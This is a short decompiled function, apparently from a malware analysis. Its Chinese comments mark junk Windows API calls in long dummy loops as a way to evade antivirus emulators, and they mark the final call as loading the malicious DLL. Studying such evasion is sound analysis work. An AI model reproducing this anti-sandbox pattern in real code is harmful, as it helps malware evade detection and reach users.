 int sub_41F700()
{
signed int v0; // esi
DWORD BinaryType; // [esp+Ch] [ebp-8h]
int v3; // [esp+10h] [ebp-4h]
v0 = 0;
do
{
if ( uBytes == 1896 )
{
SetCurrentDirectoryA(0);
LocalFree(0); // 对抗病毒虚拟机
}
if ( v0 == 324534 )
sub_41F610();
++v0;
}
while ( v0 < 255907 );
v3 = 907687;
do
{
if ( uBytes == 4073 )
{
GetBinaryTypeA(0, &BinaryType);
AccessCheck(0, 0, 0, 0, 0, 0, 0, 0);
RevertToSelf(); // 对抗病毒虚拟机
}
--v3;
}
while ( v3 );
malware_loader(); // 加载病毒动态库
return 0;
}